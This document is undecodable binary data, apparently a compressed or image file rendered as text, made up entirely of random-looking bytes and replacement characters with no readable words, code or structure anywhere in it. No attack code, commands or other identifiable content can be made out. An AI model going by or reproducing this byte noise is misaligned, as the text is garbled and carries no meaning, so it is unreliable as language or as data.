������Z�TN^z����ҭS�}W��5E�s�.����r�ʶ�HuiVI��zU�����Φݔ[�D҈��.{xPx�$���=
�fMը+h���*���������.Ds�WO�@���FC�@��Ɩ)�n���R6Wԣ4+����� �� ���_(����ׁaY&���:l��y<w�IRBE���nS�(��ʖ��kiii)�}E\�0�OXz䕛j �<bAR�7����&����S�+t�g^t���a&[]Xkk�hs$򦂺�cm~+263i�N��M*�
��$��kQ���0d�c{�`�͈v<���'�v��Ƴ[���\�P�|�QN�*��t�%���q�0#��+�q�D�am�^�{���mn�׺}�Vdy�OU[J�<�W�EWlޘn>DGf���^[� �1���zq�K8w{5��O޻�ء�"6M�2�t�_,�)!��!W��2$pKY����llq�T��8��#�S�:--(���FPu߸Q�G�7�)��U`�ق���q�\X����6ꮸ�*ZcJ�k-T$�Rb���n�m�8���fV����8��l:��B��e��3��S�����������]�G����F���ٹ� I�iU5��vg�
�<�9���K�$&$�<�LM�\_Ln9HI%D�����ð�C���d
�|����j�����>G�g9�]IK�2Z�ڠ���P��ӊ����n!M��[/\��+-����C�u�1�#��[�
�1��L��>��_Lr�5�͕��M]FYC&]_C4OO�A%,o����FE�ů�A��`Ye	C�=�h��~~�=��qxז�G}Y��[9����5���]Y�3L��-�XĈ�MTI4R�a4���}0�ڍ���"f�����c�\2� �2��^��3}A��ivĵ��$���g��A��{�Q�V�Lx����[+�C& %"M����Qt�P��SEQ]X��X��C	bH��ll�y<~�ZKh΂3�<*�d��p�� �c��}�u�Q�K��,��ߟ1A�o׶:�n�)�~<<}��Ӆ����� �iRF���\�)ʋ�,w�JUҐ7Vg�G�D���3f��fvAV��X-���� )�X���6�(%9xz޸�CPRPi<ުj����̴�w�&"��Y�����6~(��;����Z�ma��聢��鋨3)���֑B��d�OIeV1��]���R�����CL�̛t?�4�S�ePH���E�#z1�!1��}8ܭ�Q�_L�M�}j\v�FT����8:A�MUYT����k&�Y^i$�{K2��"�F���X3�^�ζ�qJ���BOw��N�F�e�Ο��z��<;����X�EI��'�2*��P`� �����~�t)r�!@Lj$r�NT��íJ�!C���@��N��/�4���zYQD٤�;����Z9?vJa@7�k������@��1{�9V��<�%2�Μ.w��}W�m�R7��ƨ�o;U���vێ98����L��UK�� &����LSX�n���ݬHf�[���Cğ�D�!2�o�ΥJέV��c'�UBH��^�|➯�'#o
T����Sb�8T�ĵ�0wj|h��� ����GI�)���3];�Seg1�v�d��4���l�H8�큻%M�χ�P��p�@���t��+�d��
��X�۵���̛.%� �_!9@w��u�(*H�E�4'���'��+�l�%k�U�h� ���x��f���2�P�#Wx���t��w9�Fi����y�_�,4k�+&ͳIa����`�4�$wHx���b�t�>T�ĵQg�<�P_�0u>�\�P\^�y����	П�3a� �xr���ٮ���4�	B	���;�f;�����㟱o�� �5t��)�'˯����� V5�W�4�UVf�J�	K䆕�L�*�h��7�,4�+�,�3��-�0Xg]ī�Cbt'�z��ceٿDȑ�ղQ�������x+i�����jgo4I�-�P=Cc�{g�C�dH�F��5�N8��TɌ��ǟ��ަfYe.Uj��h(+#��˒C,,i�tr+��2�b,*l�8��m%@��`N��:V�<u�=�u+�A]���Ud���W����>]B0ZJa�[��qc���¦e �x��cha� �����t����jL�w���ɱU|��!W�bM������r {Q�=��%UI>/��[��t4uFU0H�$�)L�5�c,�w�^ ���'�B%n*Dm��[��Lm������T��z��k
�#����c���o��Vb&k����)�#)1}.I�ksa�o$|�|@��֊�����3F�KV����#���D�`�����8u����wS���L�R-��C=�/2��4"F��G�aɴ���C[5$IOE=d��A�b��AaǾ6
��))uZ�zkZe��؅�IHR�i���ʇ�Cվ�t��Ao�Պ�"I35C4Q���j�̻�ܦ�`���u����Ҭ[/a%�҄��PMԾ�Tg��a]OIS��]#A��D���qmߡ��7�9%6��U����ej
T� p�hi��j$y$`e�y�.�b�''s�w=�B��Tci�S�6����5FM��͛�)P�*n�}�/�bF[[��&P��� J�O6��J£��c�̗=3e�z�
�j��Ge`K�q����4\IL@�J��\$-De>\�}�r���T�ʲ4�7�O�sFc�+r��W�� uS�<:�v�żٔ  m��W_uUT�dm+4BCQQ%
-��o�Op�
��\�1����ҥ�iWy0'y�&�O��wU��7�O�S�z����=7@y�S��:�ʈ��q����p�K��,H'��R~O\�ӆ��'7����?�	p��%^�QX�R����)����np|� ��|�\�ė�)L��sِ�@�����E�G��=%\�X*B%DKG4"������n=���[��
�V�8��U�f�fs$]2A�������]��:�_Ԭ��6��F_.[,T22�N*^������*�TI^m�76�����* ̍8�k����K�I��W
��a�����!Q!�K�7)_cq�gbʣ
��+^c0�e���O�s���E� Tn oU��Di
х@)�xe>����¿�s�[�����T��t� &dWH�E!n�YA-���&V�$��'��zbV��H$�@'�� C���`:�O�ϕY�zR�B�J�^ݭkrG\J���'0��
�:�^'��J�z��Z��#�ּ����E-�m$5��`n$��� <D�AP7�[�%&ï�:���F�u45��yvA��YC)�pn1ʏ��0N���?HRdo	�I�z�A��Y�Qj+�I%"8-�GW�Y���Q�V
Bnb��}��_��J��7kjv��g�[7��2?sPǊ���/�N�K�;�j���n����-�h�)c��L��0�'�VP���[��%ڈ����VI7��𯰬�vn8`��$��h�/Mz���c��j�Y)�u5ԅ�YB��RHʌY��}W��6 ��I;��LCn��֕e��s������U�eMaO����h�$1����-=U`���d�E*�-�폶�F=�0I()��x�~b��E�@���$gm@L��j�Ϊe��3�L�)jVۑD�2ʲ=��-����\i ͩV�q%ĕ�:��g���2��*(dj�x)��@ftQ$�t�c��T\���ư�]�) ��[ۣ�+��s�J\l���?I�uU������k>��zz	����ʒV��b�~ؔ��{�~xE�a�A.�}l���J
nHO�o>�@xY���3��uNbUd�˕QW�<S�|օ��Œ7��x7#�^�� !��@�nkYm�����\c�*���DG��G��8�Y�%�ѝ-����M8˳'�q��N�C���"��Ēol>�b���%���u��8�[u({�l��1��A~���X���s�zA�E����z��VѪ��,~H�7�ܐ1]xb\%CT9��U�f'e��4����@����@Ƣ�z�Rf���#�*#�C�B���u�� >��3���`���j��X&����%�l�i�6��/>=���e�h�Tw��� c�a6r�ɘQ:?j�m-���V|�m$�u���YEq�i�$YjiբjxLr�s�e�Ek���ͻ���b���#��M��[�B�7��x[]����o���+�����U#��F�yw�6��{ha�O�ˋ��Q��Ե��m�h�,�He� l�f���CPnF�u���v'���v�1i�@c�zA�D��֚�}E�+�fx�z�{Ѽҳk)}0�Ym
&	#�[�"H i�M@\@k�ss͉���
$� tͥD$_҈��I����G5�5� ����6׍2e����'+Y�������
�`_X�ҽq���HT���Z�U.��f���s�}��?\O��Q1����Ա�RLy=n�=w���Ί�����h������s4�RL�4�O�Q,C�
H��ll������b9���ڵ�����LF���5��q�5M5F{�5-0�1˫]�NoS��M\jy�ه��6k��]m#ʵn�7�O�֤6��{YO~�*�8��I�^���������鉚s!a'Z�����!Z���V]��⌳mܵ���p�<�� ��T��m$o��6Xb�*���O<Xw`o���oG>��D:L��tG���**����g[A��M�<��$� �M���8U����{�@QK�F�xU�x!���;�u��U^��vm�N�����g�[W�����u:W-��*�]A]��	���\��9�¤��
s�@>���Ⱬ(���D�z�z��� �^5���Z��]/��X�&���z�WiJ�)K�Pf1P@���	"�����9M�M��팰�C���¬������d��  U�;�<h���R*V�2��*K�EC(�9���X��$�ˋ�,/�8?�[n��f����vv��M� ��ʐ��F�:������:W���}^���Mm��̠l¦�j,����Ғ�CT+���-w
-b1���n��!�}II#4� � ����	�Yc����Ĩȝ��u�S����7��NaIa�/���B� �یX1�(B�ރs�p.� ,�a½�wV���g[�O,�-K�̑���$����.�A���=�%]�}�� ��:]JKh�� �N�jޗ����4�~���3������p�N�@��&���7������x�#Í� ��[+����AP�����ĵ�^����� �dMOM����\�z�*m����� �����m���}����F�E�~�Us���ذ��4��8�-���UG���i56W��!�)'�̎ʐ�{/��K�6���튆������ZLG�kg|)�q��^w� �Q�<��H)j'|�7h�zV0�d�<���BR7mm��qI[����I6�zַfh�%E��\� �v��ڥ����n�g�)5D1ʵ���8��2�I��@�yr̭<o$ɚafQ���k�я�������+6	��«;s�{i�#�ji��Li�������k�=l��tZ�D7M�}=�AK�is�jyW?˫ݍUe�D�f����2f�A[�6���%D�ل�;��V��]�2��8�IQI0�-�mj�m3�zyU_�e�~����Z���ezY,��;�P9bYaD�T% �#�q(	!D�F���?5Z��B�Hɚ��FCET��ɧ��I")�qv���+X�P�9�u�}y�~�G1�	C�Y�j<*��ex��t�9���;�Z�7����ܭTi���RLL��S<�r�"?:����%����f�Rwyk�[bl��a�n1�pɸ
�_� o΂>��J��6:�?��2��ij��CSz�}�mA��3�	���Jy�V�~�x�z�bI��@� �p��x)Օ�ؓ�ލ�I���|s�u_�� '14ᄜ�,��^�7�:Yr*���<��ii%S�kƽ� \+Nt��7<z:���J�QÍ�Q�����-kݻ[��Ę��� f<7���X=�i宕0����{ �$��'���:�$�����1'�Æ�Fd�&x��nx>��-���������y�ma�)�wԥ��6ћ�K -u6O�qN��������F�����EN_|g�u�����{����!斞��ѧ�z�$�B�ˍH�g�=Idr�*@<Hs�� \�^q���wRj���s.|��3U�F�=��^�i�d�MW�����ΕJ�k`li���2���m���.�F'3n='.�|�}w��W>�U�@Β �H���<:�-�ou
��"�NYH� E�~/���)c2��֕�B��@�R}"����M�6[q<n6��e%��nu���+Ex�Ch�:x_�FG�}q�/�)t_@�W�������hFO�PMP�0V���晶�"2�i%tUTb{`�p�o2�9R�b�X߉vC�Yk��l���U��)?�����(�o6��׊\�%����Ӥ9ZK_I���.�5�k/���h��S0r�l>+���64篵|�x��8�Dxhb�)�� �w�.�2:�9�w@j|� OԊ�MS�J�g��b$Y��3�S$m��$T�G�Fsjc�#��9@�N���h��β�`�֘�Z�A��R���A((h �����1MGIMN�OMM	*� U  8�rTOyGY���3F2� �J��ܩ��4^o��Y�(߾r�캮��#.#5�uQ4SS		��ѱO{�/�a�M�I�2(��ʾ^�$+0;�VA:m�f�"4]$�MHe���1�ʾ�6k4c�8�A�q�t�=ЮW%B�n��q�p� �b���-�հ��il�T��9�롅ҟ-3PJ���UC K'n Kc����[I���ym�V�L���u�����̉�ȫ!D�)��O��[K���+c|8�V�H�����3ɪ*�^�F�"
���� x�>ԥW���[S@L菵D9։�Z��B"2��0�[��n{q�a#�#�6e�����ԣ�<�\tw���ӕ�Z^Lʆ:L�I(�����_2�����&�'�$�+�AFu�B����x�L�ٴ��R�HfxȽ�>u����[I]���f��H���Dꕴh����aQ�/Z;d���Fm��Nd��D�y��9�ME�3G���jr=t)����R�I������+���}����i��g;X�kh썤��W�B+E��/�Lh'�~�eK\�3MOO�w�[�[[r�M��G��:F�N�8���ԕH����B���E6��W2sSS���N#xoXR K�|4��~5��ex���>��6��%�%[�ug�Tg�Q�cr�WWP��Y,@��7ܹWa`ma��$�r��>=o�|�)��^&$�ݾ��P��O�:S^�U�dY�eI#I� �SI"
z�$��M"Mr
��⭵�-�� ��V���.'	�J�b���֫�*ѫY�"��OD�,��iW�R��-�s�;D!����[1�X`@�$xiE���)��aX�Kvܛ ��|a��m`:֪ �m����iսYK��.��eP#+ʩc�� �� T͸𱢞Gj�BFi��y��s�?v���烅Ͳws��! �M����˘�r1���߷�c�Դ($���Ab���xԑ�UL��6�� �?탔�FS07�¤����h��de ��#�ca���YU��ҧm!�͏]yT���uR�v��N�o�
Յt���u�J\9�$A< ӊ���m��b6�7U�A���b�I��[IH���r��"x�>P�ß��|H��a0��B�
��~k��uI��k=�J�<ڊj`�#�q�:�RC:�T�{�6�da
'� r�c?�V���e�U�,5ҳc��Y����=��>tߧ��Q5�K��].[�2���1��-ML���42=L&�� $�`q�{�9�
Z�̛D��"|_�{�
�XqT�O2 
�_���&��y�ۨ��4/WKY��{����3���ĕ��V 1T�$cj%��nmұ )h���Y�7ے"L��x���v��x��?08D�	L8��1d��:�i[��Ꮰ���O��-)�]1�SEG]�Q��|�2*j3:�%٤�Gfi	&���:��U;�w�8��;��l ���I穽O�SBĀ����I=�b;q�IQ��)�����Grw*�6�~1��+��7^�	Qa}׷k�~C�� X���qY��E�JԵkk3;��'�$�Sk��B�����/��l���eUh�T�D�a�#uCp)f7u�c��oˋVT�I�#����`�����#�uM�L�&7�j�������[.J��sL�4J�;�b�)�7b�G'��qػ+����B�	 �8�rF1��jLB�"5Й����E�Z�I���u;@�"��� �̥ѕ�
�W��l4ŭ/ -=��?ؘ�0P�U���֣}+Ѫl�c����8J¾Y�u�f6�mh1V����NT��j�:Şi>���T��9]RL��$@/v#��k񄸂��b��Zv{.�D ��?�����>)���E&�ɩ��;KX�j�&�z���@C,^[� nn��[\k�����O^5l��,CJK�D(��M=z�_t��(�2;Ti����IMX�2.�j���<���_v�7r*�y��*�?J��E)��/x�qB/ʭ�:OG�D�m�EK]~\j(|����b@%y���$;07�\c�i��!IV��j��1xW�V������)o�==�Hh*ZXL�Ch��yh.vp�����l��M���F��e�1�>�Fy7�jO��7U�&�r誈i��RJ�$����ѩ���p��d�/�G��=��SJ�^�tګ1�j�
�)��ͻ͑$��D�@�@�*�E��,�J`�ߤǥnO���M���aۺuyБ&���cE4���"X� pZ5q���QtC����>uwi��d'��i�;KD)���Jہo�����Ċ)XHm9�Wq�Mn��mק��ٌ>SU,��P�A�<�b?LF�ȀM�ׯ�V+q9��@^��ks�KW_Y6��CFS����;'o��D)KZȸV�)��)e��K�����#6g[ۅ;��>��M��v�ǭė{�j����u�\)r�����[�������8r K�V���P��RG�����ȭ�n<��폝Ť"3�k�3�L��5��4�m�7dU��nޑ�����`�qnJD[uγ8�� � �I�Ul �#��z��G��ƣʄ�ӈ4DX�sQTF� �+�#w"���G�c�lr��Q_)`A;�T�I2���_*ċ\^��.�%_���iN!њ궗�֟z}e���D���u����o�o�M���  U`G=� ���9p(�x� �~����t�Q4F�ҐkܦZmUG����e>��2*��y�r��l��'H�7.JEP�t���G����E�����D�O�rW��da��x��	7�;�>�]A ��,�ָ�����?��2ՠ�ּy�Y��N� J��m�A�"l;|{�3�*��>U�����G)���o��c/��K��>��ks�݁#�o��2� �75l&�k�y�`I?=�`p��*D�l&�9EPw�r����_��î�D�a���f��U�_2TSʳ!U��W�ǫ����eK���~��6YI!\�i5�_
�N���1Ѻړ;��|ܗ/�L4��MJ+���T}�l�β\Y���;�R�gt,)	�9F���6�jb��h���$j
�Eu�-��nA���z�3�yKS�G(��5���ZV��W���q�`'����&ƀ٨_j�P�~^����-�%M~A�t5l��,�yVs:UR</%��)�����*ƭ�G��z�[d���n�1L���V�P4n��~~s�ޒY�$�	̞��	,��6�|Q1��
���k~�kj�Ye�;\�r/��r��#��BX;�E�\��U���W5i�4��\HH;���*g��mDK�h�+�6�6"��{aiėc2���簨Nc�J�G��T����^�KMM�g�R���F�ik�BncSM1(X2��~�ŜR����}?��ko��1�p�VU�/z\TE�k�-%E< f4�;,���锅���G�`��n@P�=����'b��3b9��<<EZ�Odٔ�Z�O��I]Gz�@��1�B��������KB�
Ot�'�O����8���z���zƩy}<I1�,bt���Ļ~��`,Ab�V͕�[iG�lV���F����_Li)�4��$�ǧ�3[��[�e�S�®�Lv%���ǝ�SRH�k��2�ۋs�D�e*V����>��UǼ�]U�CJ�mH���$�8�lok۹���
�B|��0mg!j�P�S\��$,%��Ôq��϶ijmC|���I �e��\�4����-�{{s�a���J���G�!��H��C;E�'��c~	�=�=�?�	h%W9b���ڬ��>�����#'���*��߄��� �7ھc4�D=r���'��1[����X1�oq� �m#�� !e�L����<2v��lF�""??���"d�{�T5dR m���k�o��1���#H��B2��T�E]#m�B�T�nmȷ�'Q�α��>Н8ޟ�����[����翶"�țt��t�l|������]�OCfM��I���GU������6D��\��X�7=���迁1�9L$�¹�㍚�fD}��kM����ry�aU��,$����c�1�0�)֎Ĥ���Q^I5j�3�1��l/kr,[q`)b����;��7	�
9㽻�4�H�=u�G�F7�*.|��R��X���|� �A���3��m�������F�aREL��m��T�$hk9{m�$����8n�;�����dOUT�T��P�,d�{(o���~q��B������s��V�&��Lu�E/������F����D�� �[(Z��ey�b�>ݗ��L�`w��70d`MȾ�� �%HNk�S��D��ε������s)��%jԉ����W%�zu��$�eӚ*��?.��R�9��OZS��>؃�*��Tۋ��F1�����_�'��,0�̢�J�L=q���t�u�A2
T�L��$2��v?�hc���׃~u�v$�&>�y�_�)�f�d����P����l{��c[�Fuݿ����&�<�N֙]P�* Tݹd��,G��kb����Jx�xU��O`���Λ���e�FH�{�>�ɲ�ԨoM���*&d��M�A��Ҵ�\0k�ʪ����g��e|�:�WSDH��4賊�9�%UKIxUZ��*Ȥ1V>�1�P"Bhu�H�mf(�觌�W�\��HM]���*����s�炞)J�uW�;�ݿ��U��+�U�B[|f�0fm��J���k�AJT@�1Т�4��Ҍ�*h�**r��(�M&Y_P�O(��%��
/�M��m�ү�0 ʯ�EC��ؔB���=5ցu��5�krǎ\������b%;s����ۋa.5�֢
{������W]��0�IĜ���3��F�ƇMIԨR)�	��G�Lw2�����͗�n��}�9��·H��քzڙ%��y�.w�,w!��Ͼ2��;��f%6>�q�I"�iUm�Xؠ;�l�	pa�h���R�y}t�A��/�!����<|`S�e2�.�Ƃ[�B`��t�S�.�)i�t�1Q��n;<�Z�˽>U�+���ME��n�N�$m�#���C*��BcQ�Nl�|��ۿᰰ��>�� eֲYi4줍�Y=L9��w����a@A֗���$���S�)��8�9c����-��]J��q���Ra?,��>h~�&��.���{���c�"���O)3"�i�GP5I�@�݈E��#���&I���X77��O�-��I�]9��l�5˳K�JjȜ�sܢ��7�c�g�i�
���*��F�k��(M�U�u��5�ܓW�g�6W�e�)-&iAK_Jѱ?qUrFdX��7�}1���Ul�s�=��~��\�5���,����f֢�~|��n(F�H�*1½�g1�����ٿ.ױ����&F�@J��zP�P�z�G ������I�~�*P$氥�<�\Y�YH$�<�N��H
/^�U���rF����>J�x�o��-Zy�ʎ��#��ԭ�!���S��ݢ���nT5:u��NvB{�s ��w��PA�3N�j==�r*�M���2����T�a%E+m�H��A��q�w�1,����3;��ћs	�ƴ�$wIoߺ�%�~�h^�t�*�<���w�}�EyLu��E�����1M@t`m�A�F:cam��M��6tȾ� ��q�q�[-�9l�dȨ�;����*	z���W�*����6٢~[�{_��KVc�U�e�5�����An��S�T�i��b��or�^��b�Ԯ;��ê��oj��^���y&�Y�.�0�&�@.�[Z����y�����Ȳ$�d�>Z�(�̂�*Ǹ������fr�A�:L����BZ�#z��E�cط7��߰<����fVPu��2)P���|fT{�z}��|�F�B�e"�N��8�j/>�k�������M��F��h�oH9�l���oU�b���'���*W�[��B4�D>=kM���B�FK#�]���k����3�	t�\*tc\Q�w�u�I,c{�,wر�[�$��� �8¥K7&��¼	E%C%��*��~پ"S�,&<��	RI?6�˝,E� �!��@�rH��o���J�VT����βw���y�>�KQQ�Q�&�s`XX���kⱈeÖ^��
2|yR�&R����pw������;�I��4cJs����WA	�������>��1���RI�?���� B�>"��Q��/��n��7���e*2ޢ�Ro�7^~4�ȩY��?��lAmݭ� �c��$Z$u�X�$&`(}*O��ك�BQ9,-c`9?^N�KZ���n%�Ӧ�XPoY������n�_2�yH��cz�h&4�ʽ/v*<	�w���4�m1p��&f�Z�i$��e��Cry;=d�F�[�|kb�:�C�&����F����@l��&�YC˘�xa�Q@�̺i(���?��[��#�8�:���q/�8%a��) |�>��=�i��Hޛ���w?�D�6E>����;[�����ͦ��Ir���)b�� ����ǨY� ��W��u�Z�ʑv�nx�\������� ��,G
uE���z����"�����X��I7�H���ְ�!1J���z��#\�� ��η�\X��W�%��?믏�֠,�7����!96���sa�鏔w���B�yP<:֬�n���t��ͺ}��O�d�̒ϔ�2I%9���%1���2I�X�f#o�����f2�G9��zH�F��c����̸��N�\���bg�0���h��3Iг�� x���Ci�6�e/��,��V�c�<��
���>�~�дZq��8�PB�Q}��D|�'�	b*ǂ�jy#*���(P�e_0J=@��Te����ip,�܋��-��UŇ,���[�T&��]�h,ln	���U������ �Ρ^���A${|�#$ۂ=����BQs�R���D�P��2�#���h��[��l�$��V?��
�d��#�j��^H&�m�F�*̤�[��� |F�mP��|k Be.ZB��,�O w"��[�F>iĂ�0miI�M�G3wH�[�]�{;�;O�{�ߏ�0u*Z�k>TCn6��3{})2��i�jݔ�M��s��� �3#��~�� �iK�tEG� � B�Sq$� ��׿爛°� �>�+�8�)=o�;#�ޯ�Ҟ�%�9�c��#�9��gP���l�ï-)Yh�./c��bgږ+⍞�Zƥ+L؃kN�Tɥ<+u�PJa��*��(��;E�'u�k��心�$��{E� u�^� �-�U��;��L������QMA�K�Yk�M��_O�6�F��$'8��(��� �Gc9VU�nD@� �jiӿ�����GQ��,��9�E+Nbm�����'x��<3��0!�ރ� �Ҧ�$���B� �7p������ў��^�k��H*)���̺�W���V�z&������d����l�,p.�*AH7��BQ[d|b�;�̯;�#=���y�Kt�6�ᖦ�jb�e)y�}D߿k{����}� �e$馕}�c�2\
I � ��E��"I�T��nq� 8��Zs�M��M��2;���E�W��OƦF(}�n^Ϥ�c�
c�FV��&�-� �4��<��j�HQqŏ��� �l\��D2����:C�}���p������q)H�ZSFrL;`p/��)IP�>s�����(I�˥����m�%5w��*�~n>q���{ �NX��J��
S�qʓ��J����1*�C��n ����鍁}4�kT:��U?�Hj�����\܏�˜c��`H��,��I��'��\��~>��I�'�F��f���s��ZK�ۜJw�ozK�Hݥ9"����I��*��O� L� Ln�����e:�$�\3#zw�}��s�� �����{�_�l���[�"��B��b���	6��1d��"��t2g��%iMS]�s�,�-v��-�Y�nLs�{���6��0I[jB����������̯�������
]w�:��}+�E�zl��*��ԙz9���A�]��tB�=��76��V�O})�5�-+B���<[��I&�H��KŚ�:��TS��˺��8�0���0E�ũ�;��@>��a�j�U�\o���o���׶��������@�}�!���X��ya���o��Z� �� 8U�k�qlªS���DS]S��"�P��v�����\P�<#ڊm�Z����A�C9�F�ei���_܂H<rm�q�A[bbg�H�2�I�~���4I�(�� 0�ɿ��)��A�0�BֹˌR-HQ�3�	�&�{c��ʠ
d�9��Q$��z�Ƣ����\ؐ9$ۓk�a�ht֔�� �*���Nqv��Z������Y��erԃ"��
3���ل�������M����=�ka��1	ޑx�֔�nbr`�-Fb�p~�����W1�Ɨ��AJ�+AF.�.�.��-ߛߟc�ń٩^��@6�ֹ�k�LX�.5$ώ� Z�r�=A^�lH��
z�� �:N�,|��bv��@�����?(���@��dU�ߓa��O|K�7�M���:@�jvм��$`��y�?	w�$RAݻ����<��mU��/�˘��Ij�kS����gh�{>]h�V \��XC���R�X����SL%��QL�� W��!�l�G$���*nbH�H'�1�q�R��"@��V���h�� zEz�->#F�8�6� ���Xb�)�Tkť՜�&���,xò!(�-cq����q
2bO>�Y��c�$MDY�]������� \�������Z0M�A&fG/+TK�H����`T������ _l��n�������BG֬o�m�J<�\�CISO����n���6�P���?\to�8��"PM�@m��l� ��7�)�;T��5��V�-Wl�!A�����cl�e�f���I���:��i@c�5��sc؟�<@9��ʢRɉ��Z�3HϽ�@�I��v?�@��`�%Gq����f���{�$�=��� �d�MϭG�C�ڽk���FG��Q~��<V&��x5e�2��L��T�f/-��X�� ���� "�
�W�EM�Gv|�QX�Z7��������� �R[� ^�qY��g�M��Zv�X����k����a�7��|x�x���eO�⏿��⚟��W|�[�2R�]a4oT|ǥ˳N_<��"%����s�-�!�x6�4�/��׭S>!�#�|8�rM���]����,��
��2�J�J�_̊h6�}���u2�U�^u��JéHXʴ���"����i3���S��T�2���v9 �)�x�*@�f�ųܕ�=z�9�s�%T&�*����?�
�m4���
�4��"�.�PS��s!(��������p�>5*��˿Z�󬚊�/��X2F��k�.n�� +�>� ^�T	.gj�u-L�,�ӅJn�cs��}�f�d��S��eY�_z5vZ�QUBK�)a{܍��~��Xg(���ҜB	R!Z~j���$�eU"�w�n?�&�`��:�hB@2Mz�� �H8����?���׫�2����jud�q��ب�o)r�6�$\:�n�Ϥ�;@�p����2�§7HmZ"�~�C�5I<r#SЬs'�Kb]	�Y��۾7���+Ai��o��o����)�"LX����|j���Z��O{s� xl#�<��ˋ����)�MK�e'�x��ۜa)?���|���|)b'"ܟ��,G���i�'KTA��(hM�u�/���4ƚՅ�{5)�t�A`]銶�)ZC+������a-P���O���z('�Vr&�q����O��1�q�d�IM���X��*��
��eG�;]ԕ���E��x^�%&�Ԭ>���
����4�a��E���� <+s��B����ް�^49j|�Xa�	����w?�ہ�ؼ:�Jc�V=��Qs(_]t(pϩ'�Sd7v��r	6�l$(l9"�cq���T}*l�S�h�G����6��&Y�����ۼ��.�e���=B�v�d����SM6�Q�1~s�y�V�� ��Å�����]U�FT�rZ���7vAm��¹=�;�)Hy5 K�RFY�q��n�[��[���@Z�΀B�{���L��S斔	C��sa{d��#Mh��@���<�y���/���+���%l8�?lx�)�Z[$��7uW�&���5YeNmV~�Z�� �CGu�����u�-�����\$H"Vt���,d�,] <@�q���lqkH��y��
ո��1�ڸ��inA@�6�� �	ʬ�5���{��O$�u&��9n�ҹ{f��=�X2챫��V�k1���R(N�m��6��pF�w�enH�ct�MG��(C
y}�6$�'���H� �-�2���1n��YUbt��<$�la���-�����7h�� ���i�RS�0(�H*7�T#��V�?g���dr���o�t�OU�̶s��ͨ3O�Б%E&��gH���N�����ӳ;p��%��'KϿ[ꉷ;-oaISj�A��q�_�yT.����Rx�ma{�}-�X��4fA��n(�7�����Zn�*���K�y6�@,�{�� ���N%��Kիdl�r��@��+3	*`�$Ϋ��oȑ�1^q����1A�DۏW�W�fsF'f�[�[��� 	�33���Q�p4�_�C�������!��nܜd�"Eۉ[k37����i�� � ��;�w��s��K�
���Qc�<��a����~%�=����V��u"�9|�<��[.��P��Ւ<٩��dUw}��o`O��n.V�{nփS*T� ���ML=3�GT����C�t�ufF��9u\��41�� ��
ǅ#�O�.{d/�TJl��`��µ��Y.�S�
f��&��V�:����4�b�Zե����	c�cƠ#M�sk�i�]쐁�^g}i�[�����ԿT���!�ۀ�?׌;m����%�t�9mI�]��=��?��D+��A�5-<��(ĥ�>O?όE�7��d�IL�4����k�-IA$[�H"��!{�������,r;M���6�p!`N�׭��iM�ڑ�tR-��8��E��6$�[K���l��R�tsS��T��T�}7[
�h�̋���?ʭb��X�=��|�E*)�D�'[��·�m�Ĩ�%��'u�$�{F�[�i ��;����z��6Y��;�����6����8R�Q�ޭ�*���jh3��4�����3+�6x䁩&IL�"�2[����h%����O1U��V1���AM�\u�+t���}T鎐�fsie�R-mD�g	���S�E�*T#� ����i�s G�={�'|A�[8�J��D~4��咍�m�7�.w�ۻX�>pǴNb8U=h!�4��8�n�o��`�o��lf���e���&`u׍� <P��d5� y���K[�Q'�0�xZ8�k� ЀLW�ll=������c�\İ���ҩ��-E�k*���y��i站���k
��c`=�~u|^,��hwU�� LI�w��B��fV ��l��$���Im�k@=U��|�C=E3�7�H�''�DW
M���q����7�G��iM<���I�l�Qe�I�ܗ3��U�2,Vm��r?�lN�!.&�}�|yK���3�yV��O�|�_t{G��5ͨ�܊��YE*�,���Ye�H�n�����1��q�B�9ұ �V��a�O)��H���^7Uz���M:��kZ�8���k�,Җ�)�a����II(}�X����<ZT��s�ʋa�����~��p���g�$֚:�3�4�)+�LQ̦V��,��&P�4r�VRB;����t�Ф��](pA��u���Bη��y��(��h��(��L��J���$$v8R�PN^�X0����z�B�v���QH��l̠8,o�ޝ�l �4��w�V\&HXWti�*�(�z�%���܆�� �ɉkz����Q9j���}�1@�P���q����j		i֍�����x4j�D5���I�Y����82�9M���J����}i�X�'�F 0�u���=�����@҆)�w���!��n���aɲ�8��(�٪��&��_�x6�0F\� �H�|�f�=�YS�++M���+Ճ��)ӑ�t�ytP�ﲺ:e���U��i�h�����W��1Xev�9``����U����Yg�G� p:��S�_O<K��i�<���m�*Gn0���p��Y+���ZtQe�O��
���"�{\��81��I:VX�:Q j��q�[�W��+7���`-ua�,M��F ��(.�P��uS�O�21M���d� ۃ��ʷ<����^Ր�8@	E�)ԕt�S�WXR�-BN�o)�����{�&T�a��V`ބohʳ�l���9�@�R���A�y�� /`V�{b��ӫ�����u�p�6?Ȉ�D��SS]�2��P�V,��o�I��q�(h��:�x�n���鵝�s�Qvلd���� A�d���0��9I�4:��Fh�P3�A㽯��
1�)@��03M0�	�*�4�Э�襊Y$h���uɾ�qͱF�`q	qJSp	㺭�W�S v���DG^�>�D��:��Щ��r�0[����Ke9Q)����V6�qP��\��f�T����t~�1X��?�Vg�{-��Tj���8ڷʩX��$U|�v�[��q��h����U�6�,=k�~1يF'����=�bE���z�zo-�적Q�G�Y�s��P�	=�~qcjN�Ԏ�
Ai?9�A�Ǖ�%z٧�-�ٵMl��I\�}��*��!�.�[���%i�	�a*����}(������%1��Y��WW��i��y�?|��5uMEDf
Z`� �������m��b�@�Gzwi:�vv�.�	=I��!�NeKNh|�C�&� ٽ�k⺲�Gxۗ�NRmn?���XfuE��k�O�=����PU��'_�ZWM���_����Y�[�����T�Kw��9|Lo�M���9�	yV�k�������)�Wњ�����w�U�������GM�$���U���L�T9˫CO�,�	���r{cb젒�hc���kXmC��ЈͩG�Ѯ]]�kuviYI�E[SUZ���a����V4_2�����n�ea7�xt���RS�I�^���^���:��S� �"�s�ϙd�54��sM%i��	�X�]�ew,�m��bM���>t�l�LyKK��uL�_���гO�&�����.q�TAK$"�J�����B;�Kw�ݰ�͚ (�u�W���Iʀ�W�[���.AЌڛ)������QYU4�4`��Ļ�g=���*��\�ePI���j񰶲�lwn�Uf�K��;�U+*�'�$.9/d��#q��s��V�>-� �t��P>��9ndŠ�\m�ʍ7��۝�,VqhΣ?J����;�9J��uz��\+�yq����F��7{� �3�-L����D���E���5�$��56�<�����|����x^J��"�7?��ٜ����dA�K�w�� ��`g[Vlɸ�V�J�w:>}xJ�mn���S���^�&Xc�h�I�7�	U.��.}W���5J^�h�u!j� ���iCx�&7x���\^CCQ���� 